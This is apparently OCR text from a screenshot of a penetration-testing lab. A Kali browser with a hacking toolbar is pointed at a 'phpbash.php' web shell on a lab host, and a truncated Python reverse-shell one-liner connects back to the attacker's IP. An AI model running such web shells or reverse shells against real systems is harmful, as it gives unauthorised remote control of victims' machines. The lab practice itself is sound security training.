 pass.txt
Mozilla Firefox
http://10.10.../phpbash.php
10.10.10.68/dev/phpbash.php
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng »
INT - + SQL XSS Encryption Encoding Other
Load URL -
Split URL +
Execute
Enable Post data Enable Referrer
cket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.109",80)); os.dup2(s.fileno(),0); os.d